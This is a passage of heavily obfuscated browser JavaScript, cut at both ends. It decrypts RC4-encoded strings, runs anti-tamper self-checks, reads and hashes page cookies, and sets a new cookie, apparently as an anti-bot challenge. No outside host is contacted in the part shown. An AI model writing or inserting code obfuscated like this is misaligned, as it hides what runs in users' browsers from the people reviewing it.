RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2b9180['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x19f6eb=function(_0x9b0613,_0x26f67e){_0x9b0613(++_0x26f67e);};_0x19f6eb(_0xe68c32,_0x55718c);return _0x4ba6cf?decodeURIComponent(_0x4ba6cf[0x1]):undefined;}};var _0x477c13=function(){var _0x28e636=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x28e636['\x74\x65\x73\x74'](_0x1be800['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1be800['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x477c13;var _0x13d221='';var _0x16d97a=_0x1be800['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x16d97a){_0x1be800['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x16d97a){_0x13d221=_0x1be800['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1be800['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3ba298();}(_0xa839,0x135));var _0x9a83=function(_0x32d156,_0x55718c){_0x32d156=_0x32d156-0x0;var _0xe68c32=_0xa839[_0x32d156];if(_0x9a83['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x313c2c=function(){return this;};var _0x3ba298=_0x313c2c();var _0x1be800='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3ba298['\x61\x74\x6f\x62']||(_0x3ba298['\x61\x74\x6f\x62']=function(_0x57e9cb){var _0xbc7503=String(_0x57e9cb)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5edd45=0x0,_0x181dff,_0x5d65be,_0x1157a2=0x0,_0x20e81e='';_0x5d65be=_0xbc7503['\x63\x68\x61\x72\x41\x74'](_0x1157a2++);~_0x5d65be&&(_0x181dff=_0x5edd45%0x4?_0x181dff*0x40+_0x5d65be:_0x5d65be,_0x5edd45++%0x4)?_0x20e81e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x181dff>>(-0x2*_0x5edd45&0x6)):0x0){_0x5d65be=_0x1be800['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5d65be);}return _0x20e81e;});}());var _0x6ef822=function(_0x1d6b12,_0x101d49){var _0x563707=[],_0x2b9180=0x0,_0x3c10e4,_0x4ba6cf='',_0x19f6eb='';_0x1d6b12=atob(_0x1d6b12);for(var _0x9b0613=0x0,_0x26f67e=_0x1d6b12['\x6c\x65\x6e\x67\x74\x68'];_0x9b0613<_0x26f67e;_0x9b0613++){_0x19f6eb+='\x25'+('\x30\x30'+_0x1d6b12['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x9b0613)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1d6b12=decodeURIComponent(_0x19f6eb);for(var _0x477c13=0x0;_0x477c13<0x100;_0x477c13++){_0x563707[_0x477c13]=_0x477c13;}for(_0x477c13=0x0;_0x477c13<0x100;_0x477c13++){_0x2b9180=(_0x2b9180+_0x563707[_0x477c13]+_0x101d49['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x477c13%_0x101d49['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3c10e4=_0x563707[_0x477c13];_0x563707[_0x477c13]=_0x563707[_0x2b9180];_0x563707[_0x2b9180]=_0x3c10e4;}_0x477c13=0x0;_0x2b9180=0x0;for(var _0x28e636=0x0;_0x28e636<_0x1d6b12['\x6c\x65\x6e\x67\x74\x68'];_0x28e636++){_0x477c13=(_0x477c13+0x1)%0x100;_0x2b9180=(_0x2b9180+_0x563707[_0x477c13])%0x100;_0x3c10e4=_0x563707[_0x477c13];_0x563707[_0x477c13]=_0x563707[_0x2b9180];_0x563707[_0x2b9180]=_0x3c10e4;_0x4ba6cf+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1d6b12['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x28e636)^_0x563707[(_0x563707[_0x477c13]+_0x563707[_0x2b9180])%0x100]);}return _0x4ba6cf;};_0x9a83['\x72\x63\x34']=_0x6ef822;_0x9a83['\x64\x61\x74\x61']={};_0x9a83['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x13d221=_0x9a83['\x64\x61\x74\x61'][_0x32d156];if(_0x13d221===undefined){if(_0x9a83['\x6f\x6e\x63\x65']===undefined){var _0x16d97a=function(_0x2189ee){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2189ee;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x16d97a['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5f02ff=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5f02ff['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x16d97a['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x25b10a){if(!Boolean(~_0x25b10a)){return _0x25b10a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x16d97a['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2b96da){for(var _0x56e43b=0x0,_0x2640b3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x56e43b<_0x2640b3;_0x56e43b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2640b3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2b96da(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x16d97a(_0x9a83)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9a83['\x6f\x6e\x63\x65']=!![];}_0xe68c32=_0x9a83['\x72\x63\x34'](_0xe68c32,_0x55718c);_0x9a83['\x64\x61\x74\x61'][_0x32d156]=_0xe68c32;}else{_0xe68c32=_0x13d221;}return _0xe68c32;};(function(){var _0x1b8c28=function(){var _0x32d156=!![];return function(_0x55718c,_0xe68c32){var _0x2518bc=_0x32d156?function(){if(_0xe68c32){var _0x8b180e=_0xe68c32['\x61\x70\x70\x6c\x79'](_0x55718c,arguments);_0xe68c32=null;return _0x8b180e;}}:function(){};_0x32d156=![];return _0x2518bc;};}();var _0x2bd0ec={'\x50\x49\x62':function _0x379899(_0x302362,_0x348702){return _0x302362(_0x348702);},'\x4d\x77\x6b':function _0x72dab4(_0x24041a,_0x586b93){return _0x24041a+_0x586b93;},'\x68\x71\x4b':function _0xea3598(_0x4e3546,_0x3bb31d){return _0x4e3546<_0x3bb31d;},'\x70\x7a\x77':function _0x2a56f3(_0x183192){return _0x183192();},'\x58\x6d\x63':function _0x5bdab7(_0x23488d,_0x351aa5){return _0x23488d/_0x351aa5;},'\x75\x6a\x65':function _0x2594a1(_0x3b47da,_0x55152c){return _0x3b47da===_0x55152c;},'\x51\x57\x6e':function _0x996080(_0x3e1087,_0x11465c){return _0x3e1087%_0x11465c;},'\x6c\x55\x78':function _0x2eea00(_0x12b1de,_0x4baad8){return _0x12b1de(_0x4baad8);},'\x67\x69\x73':function _0x22e449(_0x102968,_0x680f1){return _0x102968>_0x680f1;},'\x66\x50\x77':function _0x284792(_0x4610ba){return _0x4610ba();},'\x47\x7a\x6c':function _0x54c831(_0x490e78,_0x93eac0){return _0x490e78==_0x93eac0;},'\x61\x6c\x4a':function _0x2f9a43(_0x535f28,_0x2b5b0c){return _0x535f28(_0x2b5b0c);},'\x66\x63\x6b':function _0x33ea20(_0x1a9595,_0x17a566){return _0x1a9595!==_0x17a566;},'\x76\x6d\x57':function _0x11c466(_0x171bbc,_0x487273){return _0x171bbc==_0x487273;},'\x55\x53\x75':function _0x51c035(_0x57979c,_0x4f10d0){return _0x57979c!==_0x4f10d0;},'\x4c\x78\x4c':function _0x5134f0(_0x510129,_0x1a6886){return _0x510129(_0x1a6886);},'\x48\x65\x4a':function _0x5129d4(_0x5a1aa0,_0x275991){return _0x5a1aa0(_0x275991);},'\x65\x68\x62':function _0x3fdedf(_0x5af40d,_0x97133d){return _0x5af40d(_0x97133d);},'\x4e\x58\x6d':function _0x5b46d3(_0x18a86f,_0x2b633b){return _0x18a86f+_0x2b633b;},'\x6b\x76\x6a':function _0xb5910e(_0x254f12,_0x9c9edf){return _0x254f12+_0x9c9edf;}};var _0x2be589=this[_0x9a83('0x0', '\x47\x4d\x38\x32')];var _0x1f6a3c=_0x2be589[_0x9a83('0x1', '\x66\x72\x63\x6f')];var _0x29c5f6='';var _0x4cab89='';if(_0x2bd0ec[_0x9a83('0x2', '\x63\x39\x5e\x63')](typeof _0x2be589[_0x9a83('0x3', '\x68\x74\x28\x46')],_0x9a83('0x4', '\x55\x29\x59\x76'))){_0x29c5f6=_0x2be589[_0x9a83('0x5', '\x35\x41\x71\x57')];_0x4cab89=_0x29c5f6[_0x9a83('0x6', '\x70\x38\x36\x63')];}var _0x4e8a7f=_0x2be589[_0x9a83('0x7', '\x23\x26\x4a\x33')];var _0x160fdc=_0x2be589[_0x9a83('0x8', '\x68\x74\x28\x46')];var _0x32d8d9=new _0x2be589[_0x9a83('0x9', '\x47\x4d\x38\x32')]()[_0x9a83('0xa', '\x48\x33\x38\x29')]();var _0x1e6e14='';function _0x269981(_0x1e1f66){var _0x27ff6f={'\x42\x56\x46':function _0x5ebf5c(_0x72f565,_0x1bb4de){return _0x72f565<_0x1bb4de;},'\x46\x58\x66':function _0x2718b4(_0x3f610e,_0x4cbdf9){return _0x3f610e|_0x4cbdf9;},'\x48\x77\x57':function _0x2a4dc6(_0xf6027,_0x25a1f4){return _0xf6027<<_0x25a1f4;},'\x47\x49\x6f':function _0x494881(_0xc5dbf7,_0x5aa27f){return _0xc5dbf7&_0x5aa27f;},'\x69\x6c\x6b':function _0x3a0566(_0x2373e5,_0x5048b2){return _0x2373e5>>_0x5048b2;},'\x48\x76\x61':function _0x2632d8(_0x2e6ea3,_0x595d2e){return _0x2e6ea3&_0x595d2e;},'\x5a\x45\x6e':function _0x3dfc7(_0x128e84,_0x1a0608){return _0x128e84==_0x1a0608;},'\x4f\x45\x50':function _0x3998a0(_0x265f59,_0x44d26c){return _0x265f59<<_0x44d26c;},'\x4a\x70\x59':function _0x36f528(_0x9637a1,_0x3ac86d){return _0x9637a1&_0x3ac86d;},'\x66\x52\x68':function _0x42f142(_0x3a6ff2,_0x471e1f){return _0x3a6ff2&_0x471e1f;},'\x43\x46\x51':function _0x4a3b69(_0x262d35,_0x5e0b1d){return _0x262d35<<_0x5e0b1d;},'\x6d\x6a\x51':function _0x3724d9(_0x2da806,_0x395dc9){return _0x2da806&_0x395dc9;},'\x6d\x44\x43':function _0x315a90(_0x5bd4ff,_0x56d466){return _0x5bd4ff==_0x56d466;},'\x6e\x66\x54':function _0xf4af41(_0x356101,_0x6e299b){return _0x356101|_0x6e299b;}};var _0x58bd58=_0x9a83('0xb', '\x67\x31\x72\x6b')[_0x9a83('0xc', '\x68\x74\x28\x46')]('\x7c'),_0x5de78a=0x0;while(!![]){switch(_0x58bd58[_0x5de78a++]){case'\x30':_0x8ef19e='';continue;case'\x31':var _0x8ef19e,_0x10ce85,_0x2d44c4;continue;case'\x32':return _0x8ef19e;continue;case'\x33':while(_0x27ff6f[_0x9a83('0xd', '\x53\x48\x68\x35')](_0x10ce85,_0x2d44c4)){var _0x42e927=_0x9a83('0xe', '\x35\x41\x71\x57')[_0x9a83('0xf', '\x43\x46\x6a\x46')]('\x7c'),_0x1a46ae=0x0;while(!![]){switch(_0x42e927[_0x1a46ae++]){case'\x30':_0x5ad569=_0x1e1f66[_0x9a83('0x10', '\x5e\x69\x67\x5a')](_0x10ce85++);continue;case'\x31':_0x8ef19e+=_0x1756dd[_0x9a83('0x11', '\x35\x41\x71\x57')](_0x27ff6f[_0x9a83('0x12', '\x6b\x50\x46\x64')](_0x27ff6f[_0x9a83('0x13', '\x4d\x6f\x57\x75')](_0x27ff6f[_0x9a83('0x14', '\x64\x71\x58\x72')](_0x1124b4,0x3),0x4),_0x27ff6f[_0x9a83('0x15', '\x28\x76\x37\x33')](_0x27ff6f[_0x9a83('0x16', '\x67\x31\x72\x6b')](_0x5ad569,0xf0),0x4)));continue;case'\x32':_0x4783f2=_0x1e1f66[_0x9a83('0x17', '\x68\x4e\x5e\x65')](_0x10ce85++);continue;case'\x33':if(_0x27ff6f[_0x9a83('0x18', '\x53\x48\x68\x35')](_0x10ce85,_0x2d44c4)){_0x8ef19e+=_0x1756dd[_0x9a83('0x19', '\x63\x39\x5e\x63')](_0x27ff6f[_0x9a83('0x1a', '\x47\x4d\x38\x32')](_0x1124b4,0x2));_0x8ef19e+=_0x1756dd[_0x9a83('0x1b', '\x26\x39\x30\x29')](_0x27ff6f[_0x9a83('0x1c', '\x4b\x26\x68\x56')](_0x27ff6f[_0x9a83('0x1d', '\x45\x49\x33\x61')](_0x1124b4,0x3),0x4));_0x8ef19e+='\x3d\x3d';break;}continue;case'\x34':_0x1124b4=_0x1e1f66[_0x9a83('0x1e', '\x64\x71\x58\x72')](_0x10ce85++)&0xff;continue;case'\x35':_0x8ef19e+=_0x1756dd[_0x9a83('0x1f', '\x23\x26\x4a\x33')](_0x27ff6f[_0x9a83('0x20', '\x73\x52\x62\x30')](_0x1124b4,0x2));continue;case'\x36':_0x8ef19e+=_0x1756dd[_0x9a83('0x21', '\x4c\x5b\x56\x75')](_0x27ff6f[_0x9a83('0x22', '\x64\x71\x58\x72')](_0x4783f2,0x3f));continue;case'\x37':_0x8ef19e+=_0x1756dd[_0x9a83('0x23', '\x55\x29\x59\x76')](_0x27ff6f[_0x9a83('0x24', '\x70\x38\x36\x63')](_0x5ad569&0xf,0x2)|_0x27ff6f[_0x9a83('0x25', '\x26\x28\x36\x78')](_0x27ff6f[_0x9a83('0x26', '\x68\x4e\x5e\x65')](_0x4783f2,0xc0),0x6));continue;case'\x38':if(_0x27ff6f[_0x9a83('0x27', '\x75\x6e\x7a\x6a')](_0x10ce85,_0x2d44c4)){_0x8ef19e+=_0x1756dd[_0x9a83('0x21', '\x4c\x5b\x56\x75')](_0x27ff6f[_0x9a83('0x28', '\x2a\x43\x44\x48')](_0x1124b4,0x2));_0x8ef19e+=_0x1756dd[_0x9a83('0x29', '\x66\x72\x63\x6f')](_0x27ff6f[_0x9a83('0x2a', '\x28\x76\x37\x33')](_0x27ff6f[_0x9a83('0x2b', '\x64\x71\x58\x72')](_0x27ff6f[_0x9a83('0x2c', '\x28\x46\x5b\x7a')](_0x1124b4,0x3),0x4),_0x27ff6f[_0x9a83('0x2d', '\x5e\x69\x67\x5a')](_0x27ff6f[_0x9a83('0x2e', '\x2a\x43\x44\x48')](_0x5ad569,0xf0),0x4)));_0x8ef19e+=_0x1756dd[_0x9a83('0x2f', '\x68\x4e\x5e\x65')](_0x27ff6f[_0x9a83('0x30', '\x4d\x6f\x57\x75')](_0x27ff6f[_0x9a83('0x31', '\x28\x76\x37\x33')](_0x5ad569,0xf),0x2));_0x8ef19e+='\x3d';break;}continue;}break;}}continue;case'\x34':var _0x1124b4,_0x5ad569,_0x4783f2;continue;case'\x35':var _0x1756dd=_0x9a83('0x32', '\x24\x39\x5a\x40');continue;case'\x36':_0x2d44c4=_0x1e1f66[_0x9a83('0x33', '\x23\x26\x4a\x33')];continue;case'\x37':_0x10ce85=0x0;continue;}break;}}function _0x21573d(_0x30c3e9){var _0x4d219e=_0x1b8c28(this,function(){var _0x32d156=function(){return'\x64\x65\x76';},_0x55718c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x512e64=function(){var _0x313c2c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x313c2c['\x74\x65\x73\x74'](_0x32d156['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3ba298=function(){var _0x1be800=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1be800['\x74\x65\x73\x74'](_0x55718c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x57e9cb=function(_0xbc7503){var _0x5edd45=~-0x1>>0x1+0xff%0x0;if(_0xbc7503['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5edd45)){_0x181dff(_0xbc7503);}};var _0x181dff=function(_0x5d65be){var _0x1157a2=~-0x4>>0x1+0xff%0x0;if(_0x5d65be['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1157a2){_0x57e9cb(_0x5d65be);}};if(!_0x512e64()){if(!_0x3ba298()){_0x57e9cb('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x57e9cb('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x57e9cb('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4d219e();return function(_0x1e7528){_0x1e6e14+=_0x1e7528;return _0x2bd0ec[_0x9a83('0x34', '\x73\x52\x62\x30')](_0x30c3e9,_0x1e7528);};}function _0x58dded(){var _0x4b233b=new _0x2be589[_0x9a83('0x35', '\x66\x6d\x75\x74')]();var _0xef2cc1=new _0x2be589[_0x9a83('0x36', '\x72\x38\x21\x34')](_0x9a83('0x37', '\x4d\x69\x40\x21'));var _0x5d57c1=_0x1f6a3c[_0x9a83('0x38', '\x42\x7a\x4a\x72')][_0x9a83('0x39', '\x57\x6b\x31\x7a')]('\x3b');for(var _0x22f6cb=0x0;_0x22f6cb<_0x5d57c1[_0x9a83('0x3a', '\x68\x74\x28\x46')];_0x22f6cb++){var _0x4594c3=_0x5d57c1[_0x22f6cb][_0x9a83('0x3b', '\x45\x4b\x31\x37')](0x0,_0x5d57c1[_0x22f6cb][_0x9a83('0x3c', '\x43\x46\x6a\x46')]('\x3d'));var _0x7c0d34=_0x5d57c1[_0x22f6cb][_0x9a83('0x3d', '\x73\x52\x62\x30')](_0x2bd0ec[_0x9a83('0x3e', '\x61\x4c\x30\x35')](_0x5d57c1[_0x22f6cb][_0x9a83('0x3c', '\x43\x46\x6a\x46')]('\x3d'),0x1),_0x5d57c1[_0x22f6cb][_0x9a83('0x3f', '\x32\x7a\x4a\x26')]);if(_0xef2cc1[_0x9a83('0x40', '\x64\x71\x58\x72')](_0x4594c3)){_0x4b233b[_0x4b233b[_0x9a83('0x41', '\x66\x6d\x75\x74')]]=_0x7c0d34;}}_0x16fa80();return _0x4b233b;}function _0x1b729a(_0x41ed2d){var _0x413d9e={'\x62\x55\x71':function _0x4a9670(_0xb98090,_0xff12d9){return _0xb98090+_0xff12d9;},'\x4a\x79\x6a':function _0x348bfc(_0x4a602d,_0xfebd7b){return _0x4a602d<_0xfebd7b;},'\x47\x56\x43':function _0x56b1ba(_0x21ceae,_0x3a332a){return _0x21ceae%_0x3a332a;},'\x50\x52\x44':function _0x10e247(_0x31a171,_0x1005c0){return _0x31a171(_0x1005c0);},'\x50\x64\x77':function _0x15642b(_0x2d05c3,_0x3040e9){return _0x2d05c3+_0x3040e9;},'\x64\x67\x45':function _0x3dbec4(_0x5a5983,_0xbaf4b){return _0x5a5983+_0xbaf4b;},'\x63\x46\x76':function _0x19fb70(_0x3c5a7b,_0x2f6c97,_0x31105c){return _0x3c5a7b(_0x2f6c97,_0x31105c);},'\x61\x64\x68':function _0x18e194(_0x3c837c,_0x5eca96){return _0x3c837c-_0x5eca96;},'\x51\x4b\x63':function _0x2a0c55(_0x1bbf57,_0x3c7620,_0x43e0d9,_0x48fced){return _0x1bbf57(_0x3c7620,_0x43e0d9,_0x48fced);},'\x65\x75\x65':function _0x2422f9(_0x306f68,_0x3c9d6c){return _0x306f68-_0x3c9d6c;},'\x76\x51\x61':function _0x56b618(_0xf2fdb5,_0xc63fc1){return _0xf2fdb5(_0xc63fc1);},'\x54\x42\x78':function _0x12973a(_0x1ae062){return _0x1ae062();},'\x72\x78\x74':function _0x1d8fa3(_0x5e493a,_0x48bf88){return _0x5e493a(_0x48bf88);},'\x56\x54\x4e':function _0x250ca0(_0x4177f1,_0x2ade42){return _0x4177f1+_0x2ade42;},'\x62\x75\x6c':function _0x1d9b24(_0x5c73f5,_0x2f359b){return _0x5c73f5+_0x2f359b;}};var _0x23443f=_0x9a83('0x42', '\x54\x7a\x44\x63')[_0x9a83('0x43', '\x23\x26\x4a\x33')]('\x7c'),_0x2b54ce=0x0;while(!![]){switch(_0x23443f[_0x2b54ce++]){case'\x30':var _0x346b00='';continue;case'\x31':while(--_0x2ab3d7){_0x5c057e=_0x413d9e[_0x9a83('0x44', '\x24\x39\x5a\x40')](_0x5c057e[_0x9a83('0x45', '\x45\x5d\x5d\x33')](0x1),_0x5c057e[0x0]);}continue;case'\x32':var _0x47901a=_0x9a83('0x46', '\x68\x74\x28\x46');continue;case'\x33':var _0x5c057e=_0x47901a;continue;case'\x34':for(var _0x396769=0x0;_0x413d9e[_0x9a83('0x47', '\x56\x4b\x46\x57')](_0x396769,_0xe3790e[_0x9a83('0x48', '\x68\x4e\x5e\x65')]);_0x396769++){_0x346b00+=_0x413d9e[_0x9a83('0x49', '\x30\x25\x49\x5e')](_0xe3790e[_0x9a83('0x4a', '\x42\x7a\x4a\x72')](_0x396769),_0x33ef59[_0x9a83('0x4b', '\x70\x38\x36\x63')](_0x413d9e[_0x9a83('0x4c', '\x28\x76\x37\x33')](_0x396769,_0x33ef59[_0x9a83('0x41', '\x66\x6d\x75\x74')])))[_0x9a83('0x4d', '\x26\x39\x30\x29')](0x10);}continue;case'\x35':var _0x31fcc6;continue;case'\x36':_0x31fcc6=_0x413d9e[_0x9a83('0x4e', '\x75\x6e\x7a\x6a')](btoa,_0x413d9e[_0x9a83('0x4f', '\x56\x4b\x46\x57')](_0x413d9e[_0x9a83('0x50', '\x4d\x69\x40\x21')](_0x413d9e[_0x9a83('0x51', '\x32\x7a\x4a\x26')](_0x413d9e[_0x9a83('0x52', '\x5e\x69\x67\x5a')](_0x9a83,_0x413d9e[_0x9a83('0x53', '\x30\x25\x49\x5e')](_0xa839[_0x9a83('0x54', '\x28\x46\x5b\x7a')],0x1),_0xe3790e[_0x9a83('0x55', '\x57\x6b\x31\x7a')](0x0,0x5)),_0x9a83('0x56', '\x70\x38\x36\x63')),_0x33ef59)+_0x9a83('0x57', '\x25\x48\x23\x79'),_0x346b00));continue;case'\x37':_0x413d9e[_0x9a83('0x58', '\x43\x46\x6a\x46')](_0x118b83,_0x9a83('0x59', '\x53\x48\x68\x35'),_0x31fcc6,0x14);continue;case'\x38':var _0x50bd19=0x7;continue;case'\x39':_0x16fa80();continue;case'\x31\x30':_0xa839[_0x9a83('0x5a', '\x72\x38\x21\x34')]();continue;case'\x31\x31':var _0x572d3f=new _0x2be589[_0x9a83('0x5b', '\x4d\x6f\x57\x75')](_0x35c740[_0x9a83('0x5c', '\x25\x48\x23\x79')]);continue;case'\x31\x32':var _0x2ab3d7=_0x413d9e[_0x9a83('0x5d', '\x42\x7a\x4a\x72')](_0x47901a[_0x9a83('0x5e', '\x5e\x69\x67\x5a')],0x5);continue;case'\x31\x33':for(var _0x396769=0x0;_0x396769<_0x35c740[_0x9a83('0x5c', '\x25\x48\x23\x79')];_0x396769++){_0x572d3f[_0x396769]=_0x413d9e[_0x9a83('0x5f', '\x4b\x26\x68\x56')](_0x43c39d,_0x413d9e[_0x9a83('0x51', '\x32\x7a\x4a\x26')](_0x41ed2d,_0x35c740[_0x396769]));}continue;case'\x31\x34':_0x413d9e[_0x9a83('0x60', '\x5e\x69\x67\x5a')](_0x16fa80);continue;case'\x31\x35':_0xa839[_0x9a83('0x61', '\x63\x39\x5e\x63')](_0x413d9e[_0x9a83('0x62', '\x28\x76\x37\x33')](btoa,_0x41ed2d));continue;case'\x31\x36':var _0x6e929e='\xfb\xbb\x54\x84\x24\x6f\x70\x53';var _0xfdecf1=_0x6e929e['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0xcf2a2f=_0x6e929e['\x73\x75\x62\x73\x74\x72'](0x5);var _0x28dc6b='\xf4\xc0\x34\x4a\xb7\x45\xc7\x72';var _0x57fe5e=_0x28dc6b['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x3e7cff=_0x28dc6b['\x73\x75\x62\x73\x74\x72'](0x7);var _0xe3790e=_0x9a83('0x64', _0x57fe5e+_0x3e7cff);continue;case'\x31\x37':var _0x33ef59=_0x572d3f[_0x9a83('0x65', '\x55\x29\x59\x76')]();continue;case'\x31\x38':while(--_0x50bd19){_0x47901a=_0x413d9e[_0x9a83('0x66', '\x6c\x5a\x4c\x78')](_0x47901a[_0x9a83('0x67', '\x68\x4e\x5e\x65')](0x1),_0x47901a[0x0]);}continue;case'\x31\x39':var _0x35c740=_0x58dded();continue;}break;}}function _0x43c39d(_0x5204d0){var _0x4af7c1=0x0;for(var _0x40e55c=0x0;_0x2bd0ec[_0x9a83('0x68', '\x70\x38\x36\x63')](_0x40e55c,_0x5204d0[_0x9a83('0x69', '\x42\x7a\x4a\x72')]);_0x40e55c++){_0x4af7c1+=_0x5204d0[_0x9a83('0x6a', '\x28\x76\x37\x33')](_0x40e55c);}_0x2bd0ec[_0x9a83('0x6b', '\x70\x38\x36\x63')](_0x16fa80);return _0x4af7c1;}function _0x118b83(_0x329d5e,_0x38462a,_0x3c6205){var _0x33ac3b={'\x74\x76\x6f':function _0x183d7e(_0x469876,_0x361139){return _0x469876+_0x361139;},'\x5a\x63\x4c':function _0x6054e7(_0x18c20a,_0x3da171){return _0x18c20a+_0x3da171;},'\x4b\x73\x66':function _0x43894f(_0x17990f,_0x3fcf82){return _0x17990f+_0x3fcf82;},'\x42\x49\x74':function _0x3e9211(_0x430888,_0x1642d6){return _0x430888*_0x1642d6;},'\x43\x52\x73':function _0x2973cf(_0x16ba4d,_0x357e45){return _0x16ba4d+_0x357e45;}};var _0x110b00=_0x9a83('0x6c', '\x75\x6e\x7a\x6a')[_0x9a83('0x6d', '\x67\x31\x72\x6b')]('\x7c'),_0x132a4a=0x0;while(!![]){switch(_0x110b00[_0x132a4a++]){case'\x30':while(--_0x425f6a){_0x465f3e=_0x33ac3b[_0x9a83('0x6e', '\x48\x33\x38\x29')](_0x465f3e[_0x9a83('0x6f', '\x48\x33\x38\x29')](0x1),_0x465f3e[0x0]);}continue;case'\x31':var _0x13a419=0x9;continue;case'\x32':var _0x425f6a=_0x3058be[_0x9a83('0x70', '\x26\x39\x30\x29')]-0x7;continue;case'\x33':_0x1f6a3c[_0x9a83('0x71', '\x2a\x43\x44\x48')]=_0x33ac3b[_0x9a83('0x72', '\x33\x75\x51\x24')](_0x33ac3b[_0x9a83('0x73', '\x28\x76\x37\x33')](_0x33ac3b[_0x9a83('0x74', '\x70\x38\x36\x63')](_0x33ac3b[_0x9a83('0x75', '\x26\x28\x36\x78')](_0x329d5e,'\x3d'),_0x38462a),_0x1d2fb3),_0x9a83('0x76', '\x2a\x43\x44\x48'));continue;case'\x34':var _0x3058be=_0x9a83('0x77', '\x55\x29\x59\x76');continue;case'\x35':if(_0x3c6205){var _0x46cbd7=new _0x2be589[_0x9a83('0x78', '\x54\x7a\x44\x63')]();_0x46cbd7[_0x9a83('0x79', 